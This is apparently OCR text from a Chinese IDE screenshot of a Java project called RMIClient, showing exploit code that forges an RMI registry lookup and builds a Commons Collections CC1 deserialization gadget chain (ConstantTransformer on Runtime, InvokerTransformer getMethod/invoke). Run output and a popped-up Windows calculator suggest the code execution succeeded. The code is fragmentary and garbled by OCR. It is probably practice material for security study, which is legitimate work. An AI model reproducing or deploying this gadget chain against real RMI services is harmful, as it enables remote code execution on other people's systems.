 RM RMIClient 版本控制 当前文件
项目
EXP.java StreamRemoteCall.java TCPConnection.java ObjectOutputStream.java Buffer
RMIClient D:\javaEE练习\RMIClient
.idea
src
main
java
com.example
AttackRegistryEXP
EXP
RegistryListAttack
RemoteObj
RMIClient
test
target
18 39 2 1
25 public class EXP {
26 public static void main(String[] args) throws Exception{
40 // 伪造lookup的代码，去伪造传输信息
RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, opnum: 2,
42 ObjectOutput var3 = var2.getOutputStream();
43 var3.writeObject(remote);
44 ref.invoke(var2);
45 }
46 @ public static Object CC1() throws Exception{ 1个用法
47 Transformer[] transformers = new Transformer[]{
48 new ConstantTransformer(Runtime.class), // 构造 setValue 的可控参数
49 new InvokerTransformer( methodName: "getMethod",
50 new Class[]{String.class, Class[].class}, new Object[]{"getR
51 new InvokerTransformer( methodName: "invoke"
运行 AttackRegistryEXP EXP
D:\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" java.lang.ClassCastException Create breakpoint : com.sun.proxy.$Proxy3 cannot be cast to java.lang.Str
at com.example.EXP.main(EXP.java:44)
进程已结束，退出代码为 1
RMIClient > src > main > java > com > example > EXP > main 44:1 CRLF UTF-8
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =